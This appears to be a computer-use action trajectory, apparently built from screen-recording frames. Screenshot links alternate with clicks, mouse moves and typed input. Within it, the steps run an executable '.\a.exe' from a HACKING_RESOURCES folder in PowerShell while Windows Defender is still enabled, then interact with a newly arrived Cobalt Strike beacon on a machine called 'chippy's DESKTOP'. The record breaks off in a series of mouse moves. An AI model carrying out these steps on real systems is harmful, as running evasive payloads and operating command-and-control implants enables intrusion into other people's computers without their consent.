
left_click(421, 57)

left_click(643, 417)

mouse_move(489, 341)

left_click(152, 603)

Run .\a.exe from HACKING_RESOURCES in PowerShell with Defender still enabled.
type(".\\a.exe")

left_click(236, 604)

Interact with chippy's new DESKTOP beacon in Cobalt Strike.
left_click(678, 175)

mouse_move(687, 230)

mouse_move(236, 604)

mouse_move(479, 413)

mouse_move(505, 401)

mouse_move(523, 425)

mouse_move(573, 407)
